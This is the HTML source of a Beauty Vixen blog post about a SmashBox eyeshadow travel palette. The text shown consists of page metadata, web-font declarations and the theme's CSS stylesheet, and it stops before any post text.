

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html
body_size: 54749
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.beautyvixen.ca/' rel='openid.delegate'/>
<link href='https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html' rel='canonical'/>
<title>SmashBox full Exposure Travel Palette and Swatches - Beauty Vixen</title>
<meta content='' name='description'/>
<meta content='SmashBox full Exposure Travel Palette and Swatches, Beauty Vixen: SmashBox full Exposure Travel Palette and Swatches, Beauty Vixen' name='keywords'/>
<link href='https://www.beautyvixen.ca/feeds/posts/default' rel='alternate' title='Beauty Vixen - Atom' type='application/atom+xml'/>
<link href='https://www.beautyvixen.ca/feeds/posts/default?alt=rss' rel='alternate' title='Beauty Vixen - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7642044491246955861/posts/default' rel='alternate' title='Beauty Vixen - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtifehzjSgeV5RGG3nc5YqZI3sXl6SJAkx2GmXOw2LCCIDaiMrunmngROpb09zNGns8gmQDZhsK7dj-gXrqOV97MqPU0M7aZ6dpbnN_3Bv0Kfuetvv7MQhYJw2zzO6E6bak5RI77hFVGi/s72-c/smashboxfull.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Beauty Vixen: SmashBox full Exposure Travel Palette and Swatches' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtifehzjSgeV5RGG3nc5YqZI3sXl6SJAkx2GmXOw2LCCIDaiMrunmngROpb09zNGns8gmQDZhsK7dj-gXrqOV97MqPU0M7aZ6dpbnN_3Bv0Kfuetvv7MQhYJw2zzO6E6bak5RI77hFVGi/s1600/smashboxfull.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Beauty Vixen' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Beauty Vixen: SmashBox full Exposure Travel Palette and Swatches' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     True Blog Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#555555"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="72px Poppins" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#202020"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
blockquote, blockquote p {
font-style: italic;
}
blockquote {
position: relative;
padding: 0 0 0 40px;
margin: 20px 0 20px 30px;
border: none;
text-align: left;
}
blockquote, blockquote p {
font-family: Crimson Text;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
blockquote:before {
content: "\f10d";
display: inline-block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
left: 0px;
position: absolute;
top: 3px;
color: #646464;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 13px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#ffffff;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#555555;
}
a:hover {
color:#EEC7BC
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #202020;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position: absolute;
right: 0;
top: 0;
z-index: 99999;
background-color: #363636;
width: 47px;
text-align: center;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:70px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 72px Poppins;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#000000;
text-transform: uppercase;
line-height: 72px;
font-weight: 500;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #000000;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #202020;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
margin-bottom: 60px;
padding: 30px 30px 1px 30px;
overflow: hidden;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:25px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 600;
letter-spacing: 2px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 28px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #000;
height: 39px;
line-height: 20px;
background: #202020;
background-color: #202020;
border-bottom: none;
border-radius: 1px;
box-sizing: border-box;
color: #fff;
display: inline-block;
max-width: 240px;
padding: 8px 24px 7px 26px;
transition: opacity 0.20s ease-in-out;
font-family: 'Montserrat', sans-serif;
font-size: 9px;
letter-spacing: 2px;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
